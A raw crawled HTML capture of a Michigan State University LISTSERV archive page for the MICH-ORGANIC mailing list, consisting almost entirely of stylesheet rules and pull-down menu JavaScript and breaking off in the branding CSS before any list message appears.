

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://list.msu.edu/cgi-bin/wa?A2=ind1007&L=MICH-ORGANIC&D=0&O=A&P=972
body_size: 9698
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head><script type="text/javascript">try { document.__defineGetter__("referrer",function(){return "";}); } catch (exception) {try {Object.defineProperties(document, {referrer:   { get: function() { return ""; } } } );} catch (exception) {} } </script>
<title>LISTSERV 16.0 - MICH-ORGANIC Archives</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<style type="text/css">
<style type="text/css">
body {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000
}
p {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000
}
a {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: bold;
  color: #3366CC;
  text-decoration: none
}
textarea, input, select {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000
}
td {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000
}
h1 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 17px;
  font-weight: bold;
  color: #006633;
  margin: 0pt
}
h2 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 17px;
  font-weight: bold;
  color: #006633;
  margin: 0pt
}
h3 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: bold;
  color: #006633;
  margin: 0pt
}
h4 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000;
  margin: 0pt
}
h4 a {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000;
  margin: 0pt
}
p.small {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  color: #000000
}
p.smallheader {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: bold;
  color: #FFFFFF
}
tt {
  font-size: 13px;
}
pre {
  font-size: 13px;
  white-space: pre-wrap; /* css-3 */
  white-space: -moz-pre-wrap !important; /* Mozilla, since 1999 */
  white-space: -pre-wrap; /* Opera 4-6 */
  white-space: -o-pre-wrap; /* Opera 7 */
  word-wrap: break-word; /* Internet Explorer 5.5+ */
  word-wrap:break-word;
  _white-space:pre;   /* IE only hack to re-specify in addition to word-wrap  */
}
.tableframe {
  border-right: #999999 1px solid;
  border-top: #999999 1px solid;
  border-left: #999999 1px solid;
  border-bottom: #999999 1px solid
}
.tableframeinv {
  border-right: #F1F4FA 1px solid;
  border-top: #F1F4FA 1px solid;
  border-left: #F1F4FA 1px solid;
  border-bottom: #F1F4FA 1px solid
}
.emphasizedcell {
  background-color: #DCE782
}
.emphasizedgroup {
  background-color: #F1F4FA
}
.normalgroup {
  background-color: #FFFFFF
}
.headergroup {
  background-color: #C4CDDE
}
.cardcolor {
  background-color: #F1F4FA
}
.reply {
  font-family: Verdana, Arial, Helvetica, sans-serif
}
.error {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  color: #CC3333
}
.message {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  color: #3333FF
}
.green {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  color: #009900
}
.grey {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  color: #999999
}
.subindent {
  text-indent:50px
}
.listselframe {
  background-image: url("/archives/images/b-listselback.jpg");
  background-repeat: repeat-x;
  background-color: #FFFFFF;
  background-position: bottom;
  border-right: #999999 1px solid;
  border-top: #999999 1px solid;
  border-left: #999999 1px solid;
  border-bottom: #999999 1px solid
}
.boxtop {
  background-image: url("/images/b-middle.jpg");
  background-position: top;
  background-repeat: repeat-x;
  background-color: #BDCDEF;
  border-right: #999999 1px solid;
  border-top: #999999 1px solid;
  border-left: #999999 1px solid;
  border-bottom: #999999 1px solid
}
.boxback {
  background-image: url("/archives/images/b-boxback.jpg");
  background-position: bottom;
  background-repeat: repeat-x;
  background-color: #FFFFFF;
  border-right: #999999 1px solid;
  border-left: #999999 1px solid;
  border-bottom: #999999 1px solid
}
hr {
  width:100%;
  height:1px;
  color:#999999;
  border-style: solid;
  border-color: #999999;
  border-width: 1px 0px 0px 0px
}
.SPF_red {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-weight: bold;
  color: #CC3333
}
.SPF_orange {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-weight: bold;
  color: #FF9933
}
.SPF_green {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-weight: bold;
  color: #336633
}
.SPF_error {
  font-weight: bold;
  color: #CC3333
}
.SPF_match {
  font-weight: bold;
  color: #3333FF
}
.SPF_comment {
  font-weight: bold;
  color: #3333FF
}
.userRole {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #FFFFFF
}
.userRole a{color:white;}
.titleBorderTop {
  border-top: #999999 1px solid;
  border-left: #999999 1px solid;
  border-right: #999999 1px solid
}
.pulldownMenuTopLevel {
  background-image: url("/archives/images/b-menuback.jpg");
  background-repeat: repeat-x;
  background-color: #FFFFFF;
  background-position: bottom;
  border-top: #999999 1px solid;
  border-bottom: #999999 1px solid;
  border-left: #999999 1px solid;
  border-right: #999999 1px solid
}
.pulldownMenuInner {
  background-color: #F1F4FA;
  border: #999999 1px solid
}
.pulldownMenuItem {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #006633;
  padding-top: 4;
  padding-bottom: 4;
  padding-left: 5;
  padding-right: 5;
  cursor: pointer
}
.pulldownMenuItemHighlight {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #006633;
  padding-top:4;
  padding-bottom: 4;
  padding-left: 5;
  padding-right: 5;
  cursor: pointer;
  background-color: #B6B9CA
}
.pulldownMenuItemSpec {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #006633;
  cursor: pointer
}
.pulldownMenuItem a {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #3366CC;
  text-decoration: none
}
.pulldownMenuItem a:hover {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #3366CC;
  text-decoration: none;
  background-color: #B6B9CA
}
.pulldownMenuSeparator {
  border-top: #999999 1px solid
}
.pulldownMenuDropShadowRight {
  width: 5;
  background: url("/archives/images/b-menudropshadow.png") no-repeat top right
}
.pulldownMenuDropShadowBottom {
  height: 5;
  background: url("/archives/images/b-menudropshadow.png") no-repeat bottom left
}
.pulldownMenuDropShadowCorner {
  width: 5;
  height: 5;
  background: url("/archives/images/b-menudropshadow.png") no-repeat bottom right
}
.pulldownMenuArrow {
  width: 9;
  height: 9;
  background: url("/archives/images/b-menuarrow.png") no-repeat center
}
.pulldownMenuArrowDown {
  width: 12;
  height: 9;
  background: url("/archives/images/b-menuarrowdown.png") no-repeat center
}
</style>
<!--[if lt ie 7]>
<style type="text/css">
.pulldownMenuDropShadowRight {
  width:3;
  background: url("/archives/images/b-menudropshadow.gif") no-repeat top right
}
.pulldownMenuDropShadowBottom {
  height:3;
  background: url("/archives/images/b-menudropshadow.gif") no-repeat bottom left
}
.pulldownMenuDropShadowCorner {
  width:3;
  height:3;
  background: url("/archives/images/b-menudropshadow.gif") no-repeat bottom right
}
.pulldownMenuArrowDown {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/archives/images/b-menuarrowdown.png", sizingMethod="image");
  background: none
}
.pulldownMenuArrowForOldIE {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/archives/images/b-menuarrow.png", sizingMethod="image");
  background: none
}
</style>
<![endif]-->


<script language="javascript" type="text/javascript">
var menuCurrentlyOpen = new Array();
var menuCurrentlyInsideID;
var menuCurrentlyInsideIsTopLevel;
var menuCurrentlyInsideLevel
var menuItemCurrentlyInsideID;
var menusReady;
var req;



function isOldIE() {
    if (navigator.appName == 'Microsoft Internet Explorer') {
        var ua = navigator.userAgent;
        var re  = new RegExp("MSIE ([0-9]{1,}[\.0-9]{0,})");
        if (re.exec(ua) != null)
            return parseFloat( RegExp.$1 ) < 7.0;
    }
    return false;
}

function menuInitPosition() {
  var oldIE = isOldIE();




  menusReady = true;
}

function menuMouseDown() {
  if (!menusReady)
  return;
  if (menuCurrentlyInsideID != null) {
  // Mouse clicked inside of menu-title
  if (menuCurrentlyInsideIsTopLevel) {
  // menu-title is in top level menu
  if (menuCurrentlyOpen[0] == null) {
  // Currently no menu open: Open the clicked menu
  menuCurrentlyOpen[0] = document.getElementById(menuCurrentlyInsideID);
  menuCurrentlyOpen[0].style.visibility = "visible";
  } else {
  // Currently a menu already open: Close it, but leave the current menu-title highlighted
  menuHide(0);
  menuHighlight(menuCurrentlyInsideID, true);
  }
  }
  } else {
  // Mouse clicked outside of a menu-title: Close any open menus
  menuHide(0);
  }
  // Mouse clicked inside of menu item: Execute this item
  switch (menuItemCurrentlyInsideID) {
  case "sub" :
  self.location.href="/cgi-bin/wa?REPORT&z=3&s=0&9=O&a=1";
  break;
  case "lists" :
  self.location.href="/cgi-bin/wa?INDEX";
  break;
  case "prefs" :
  self.location.href="/cgi-bin/wa?PREF";
  break;
  case "login" :
  self.location.href="/cgi-bin/wa?LOGON&L=MICH-ORGANIC";
  break;
  case "logout" :
  self.location.href="/cgi-bin/wa?RESET-COOKIE&X=";
  break;
  }
}

function menuIn(level, menuID) {
  menuHighlight(menuID, true);      // highlight the current menu-title
  menuCurrentlyInsideID = menuID;      // remember which one this is
  menuCurrentlyInsideIsTopLevel = level == 0;
  menuCurrentlyInsideLevel = level;
  if (level > 0 || menuCurrentlyOpen[0] != null) {
  // Currently a menu already open: Check which one this is
  menuCurrentlyInside = document.getElementById(menuCurrentlyInsideID);
  if (menuCurrentlyInside != menuCurrentlyOpen[level]) {
  // Currently open menu is a different one: Close it, and open the current menu instead
  menuHide(level);
  menuCurrentlyOpen[level] = menuCurrentlyInside;
  menuCurrentlyOpen[level].style.visibility = "visible";
  }
  }
}

function menuOut(level, menuID) {
  if (menuCurrentlyOpen[level] == null)    // if no menu is currently open:
  menuHighlight(menuID, false);     // remove its highlight
  menuCurrentlyInsideID = null;      // remember that we are now not 'inside' of a menu-title
}

function menuItemIn(level, menuItemID) {
  menuHighlight(menuItemID, true);     // highlight current menu-item
  menuItemCurrentlyInsideID = menuItemID;    // remember which one this is
  menuCurrentlyInsideLevel = level;
  if (level > 0 & menuCurrentlyOpen[level] != null) {
  // If not on top-level and currently a menu open: Close it
  menuHide(level);
  }
}

function menuItemOut(level, menuItemID) {
  menuHighlight(menuItemID, false);     // remove highlight of menu-item
  menuItemCurrentlyInsideID = null;     // remember that we are now not 'inside' of a menu-item
}

function menuHide(level) {
  if (menuCurrentlyOpen[level] != null) {
  // If a menu is open: remove highlight and close it and all sub-menus
  menuHighlight(menuCurrentlyOpen[level].id, false);
  menuCurrentlyOpen[level].style.visibility = "hidden";
  menuCurrentlyOpen[level] = null;
  menuHide(level + 1);
  }
}

function menuHighlight(menuItemID, highlightOn) {
  if (highlightOn) {
  document.getElementById(menuItemID + ".cell").className = "pulldownMenuItemHighlight";
  switch (menuItemID) {
  case "admn" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemSpecHighlight";
  break;
  case "admn.dashboard" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_config" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_config.siteconfig" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_config.deliverability" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_list" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_list.create" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_list.delete" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_rep.stat" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_rep.av" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_rep.log" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_custom" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_custom.temp" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_custom.mail" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn.mm" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn.lsvcommand" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemSpecHighlight";
  break;
  case "mgmt.dashboard" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_config" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_config.basic" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_config.wiz" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_config.alpha" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_config.expert" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_rep.rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_rep.sub" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_rep.log" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_custom" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_custom.temp" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_custom.mail" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt.subs" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt.mm" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt.command" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  }
  } else {
  document.getElementById(menuItemID + ".cell").className = "pulldownMenuItem";
  switch (menuItemID) {
  case "admn" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemSpec";
  break;
  case "admn.dashboard" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_config" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_config.siteconfig" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_config.deliverability" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_list" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_list.create" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_list.delete" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_rep.stat" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_rep.av" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_rep.log" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_custom" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_custom.temp" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_custom.mail" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn.mm" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn.lsvcommand" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemSpec";
  break;
  case "mgmt.dashboard" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_config" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_config.basic" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_config.wiz" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_config.alpha" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_config.expert" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_rep.rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_rep.sub" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_rep.log" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_custom" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_custom.temp" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_custom.mail" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt.subs" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt.mm" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt.command" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  }
  }
}

function menuGetLeft(menuObj) {
  menuLeftPos = 0;
  while (menuObj) {
  if (menuObj.offsetLeft)
  menuLeftPos += menuObj.offsetLeft;
  menuObj = menuObj.offsetParent;
  }
  return menuLeftPos;
}

function menuGetTop(menuObj) {
  menuTopPos = 0;
  while (menuObj) {
  if (menuObj.offsetTop)
  menuTopPos += menuObj.offsetTop;
  menuObj = menuObj.offsetParent;
  }
  return menuTopPos;
}

// Provide the XMLHttpRequest class for IE 5.x-6.x:
if( typeof XMLHttpRequest == "undefined" ) XMLHttpRequest = function() {
  try { return new ActiveXObject("Msxml2.XMLHTTP.6.0") } catch(e) {}
  try { return new ActiveXObject("Msxml2.XMLHTTP.3.0") } catch(e) {}
  try { return new ActiveXObject("Msxml2.XMLHTTP") } catch(e) {}
  try { return new ActiveXObject("Microsoft.XMLHTTP") } catch(e) {}
  throw new Error( "This browser does not support XMLHttpRequest." )
};

function loadXMLDoc(url, reqfunc) {
  req = false;
  try {
    req = new XMLHttpRequest();
  } catch(e) {
    req = false;
  }

  if(req) {
  if (reqfunc) req.onreadystatechange = reqfunc;
  else req.onreadystatechange = processReqChange;
  req.open("GET", url, true);
  req.send("");
  }
}

function postXMLDoc(url, params, reqfunc) {
  req = false;
  try {
    req = new XMLHttpRequest();
  } catch(e) {
    req = false;
  }

  if(req) {
  if (reqfunc) req.onreadystatechange = reqfunc;
  req.open("POST", url, true);
  req.setRequestHeader("Content-type", "application/x-www-form-urlencoded; charset=UTF-8");
  req.setRequestHeader("Content-length", params.length);
  req.setRequestHeader("Connection", "close");
  req.send(params);
  }
}

function get_firstchild(n) {
  x=n.firstChild;
  while (x.nodeType!=1) {
    x=x.nextSibling;
  }
  return x;
}

function subform() {
   document.forms[0].submit();
}

function windowUp(URL,h) {
   day = new Date();
   id = day.getTime();
   window.open (URL, id,'toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=yes,width=775,height=' + h + ' ');
}

function popUp(URL,w,h) {
   id = 'popup';
   if (screen.width) {
   width =  screen.width - 200
   } else {
   width =  w
   }
   if (screen.height) {
   height = screen.height - 200
   } else {
   height = h
   }
   window.open (URL, id,'toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=yes,width=' + width + ',height=' + height + ' ');
}

function confirmOpt(prompt) {
   input_box=confirm(prompt);
   if (input_box==true) {
   return true;
   } else {
   return false;
   }
}


</script>
<script language="javascript" type="text/javascript">
</script>
<link rel="alternate" type="application/rss+xml" title="MICH-ORGANIC - RSS 1.0" href="/cgi-bin/wa?RSS&L=MICH-ORGANIC&v=1.0">
<link rel="alternate" type="application/rss+xml" title="MICH-ORGANIC - RSS 2.0" href="/cgi-bin/wa?RSS&L=MICH-ORGANIC&v=2.0">
<link rel="alternate" type="application/atom+xml" title="MICH-ORGANIC - Atom 1.0" href="/cgi-bin/wa?RSS&L=MICH-ORGANIC&v=ATOM1.0">
</head>
<body onload="menuInitPosition()" onresize="menuInitPosition()" onmousedown="menuMouseDown()">
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr>
<td>
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr>
<td>
</td>
<td align="right">
<table cellpadding="2" cellspacing="0" border="0">
<tr>
<td class="userRole">
</td>
</tr>
</table>
</td>
</tr>
</table>
<style type="text/css">
/*MSU Branding CSS*/

@import url(https://fonts.googleapis.com/css?family=Montserrat:400,700);

body {
  background-image: url("/images/branding/grnbkg.jpg");
  background-repeat: repeat-x;
  -webkit-font-smoothing: antialiased;
  font-size: 16px;
  max-width: 1000px;
  margin: 0 auto;
}

.descriptor-readable {
  position: absolute;
  clip: rect(1px 1px 1px 1px);
  clip: rect(1px, 1px, 1px, 1px); }

.MSUwrapper {
  width: 1000px;
  min-width: 1000px;
  margin: 0 auto;
  clear: both;
  font-size: 16px !important;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box; }
  .MSUwrapper a {
    font-size: 1em !important; }

#MSUheader {
  height: 60px;
  margin: 0 auto;
}

#MSUmasthead {
  width: 50%;
  float: left;
  position: relative; }
  #MSUmasthead img {
    padding-top: 12px; }
    #MSUmasthead img.print-msugraphic {
      display: none; }
    #MSUmasthead img.no-helmet {
      padding-top: 22px; }

#MSUSearchTool {
  width: 50%;
  float: left;
  position: relative;
  margin-top: 14px;
  font-size: 16px !important; }
  #MSUSearchTool #search-tool-box {
    float: right;
    height: 28px;
    width: 319px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    border-radius: 3px; }
    #MSUSearchTool #search-tool-box #btn_search {
      height: 28px;
      width: 34px;
      cursor: pointer;
      outline: 0px none;
      border: 0 none;
      float: right;
      margin: 0 auto;
      text-indent: -9999px;
      -webkit-border-radius: 0px 3px 3px 0px;
      -moz-border-radius: 0px 3px 3px 0px;
      -ms-border-radius: 0px 3px 3px 0px;
      border-radius: 0px 3px 3px 0px;
      text-transform: capitalize; }
  #MSUSearchTool.white-fill #search-tool-box {
    background: #fff;
    border: 1px solid #999; }
  #MSUSearchTool.white-fill #btn_search {
    background: #fff url(../images/branding/icon-search.png) no-repeat center; }
  #MSUSearchTool.white-fill #q::-webkit-input-placeholder {
    color: #666; }
  #MSUSearchTool.white-fill #q:-moz-placeholder {
    /* Firefox 18- */
    color: #666; }
  #MSUSearchTool.white-fill #q::-moz-placeholder {
    /* Firefox 19+ */
    color: #666; }
  #MSUSearchTool.white-fill #q:-ms-input-placeholder {
    color: #666; }
  #MSUSearchTool.white-fill input#q {
    color: #666; }
  #MSUSearchTool.no-fill #search-tool-box {
    background: transparent;
    border: 1px solid #fff; }
  #MSUSearchTool.no-fill #btn_search {
    background: transparent url(../images/branding/icon-search-wht.png) no-repeat center; }
  #MSUSearchTool.no-fill #q::-webkit-input-placeholder {
    color: #fff; }
  #MSUSearchTool.no-fill #q:-moz-placeholder {
    /* Firefox 18- */
    color: #fff; }
  #MSUSearchTool.no-fill #q::-moz-placeholder {
    /* Firefox 19+ */
    color: #fff; }
  #MSUSearchTool.no-fill #q:-ms-input-placeholder {
    color: #fff; }
  #MSUSearchTool.no-fill input#q {
    color: #fff; }
  #MSUSearchTool #btn_search:hover {
    -webkit-box-shadow: inset 0 0px 60px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0 0px 60px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0 0px 60px rgba(0, 0, 0, 0.3); }
  #MSUSearchTool input#q {
    border: 0px none transparent;
    background: transparent;
    font-size: 0.75em !important;
    font-weight: normal;
    float: left;
    height: 28px;
    outline: none;
    padding-left: 12px;
    padding-top: 0px;
    width: 80%;
    line-height: normal; }

#MSUstandardFooter {
  height: 70px;
  font-family: arial, sans-serif !important;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  max-width: 1080px; }
  #MSUstandardFooter .fourMSUcolumns {
    width: 221px;
    float: left;
    position: relative;
    margin-right: 18px; }
    #MSUstandardFooter .fourMSUcolumns img {
      width: 100%;
      margin-top: 13px; }
  #MSUstandardFooter .twelveMSUcolumns {
    width: 70%;
    float: left;
    position: relative;
    margin: 0px 0px 0px 0px; }
  #MSUstandardFooter #standard-footer-site-links {
    padding-top: 7px;
    font-size: 16px !important; }
    #MSUstandardFooter #standard-footer-site-links a {
      border-right: 1px solid #18453b; }
    #MSUstandardFooter #standard-footer-site-links ul {
      margin: 0px;
      padding: 0px;
      height: 20px;
      border-bottom: 1px dotted #808080;
      float: left;
      clear: right; }
      #MSUstandardFooter #standard-footer-site-links ul li {
        display: inline-block;
        padding-left: 4px;
        font-size: 0.75em !important; }
        #MSUstandardFooter #standard-footer-site-links ul li:first-child {
          padding: 0px; }
        #MSUstandardFooter #standard-footer-site-links ul li:nth-child(2) a {
          padding: 0px 8px; }
        #MSUstandardFooter #standard-footer-site-links ul li:last-child a {
          border-right: none; }
